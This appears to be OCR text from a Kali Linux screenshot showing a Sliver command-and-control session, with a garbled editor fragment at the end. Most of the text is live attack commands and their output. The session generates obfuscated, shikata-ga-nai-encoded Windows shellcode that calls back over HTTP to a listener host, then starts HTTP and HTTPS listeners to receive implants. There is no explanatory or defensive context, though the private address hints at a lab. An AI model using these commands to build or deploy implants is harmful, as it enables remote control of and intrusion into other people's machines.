 Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > generate --os windows --arch amd64 --format shellcode --http http://
192.168.59.129
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 13s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /home/kali/NASTY_RELATION.bin
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #2
sliver >
Untitled 1 - Mousepad
ment Help
h amd64 --format shellcode --http http